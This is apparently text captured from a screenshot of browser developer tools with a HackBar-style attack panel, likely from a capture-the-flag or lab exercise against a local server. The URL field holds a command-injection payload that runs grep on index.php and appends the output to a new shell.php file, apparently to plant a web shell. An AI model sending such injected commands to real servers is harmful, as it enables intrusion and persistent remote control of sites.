 ?>
Inspector Console Debugger Network Style Editor Performance Memory
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1:8800/zako/?_[secret.xswl.io=grep "REQUEST" inde?.ph? >> shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All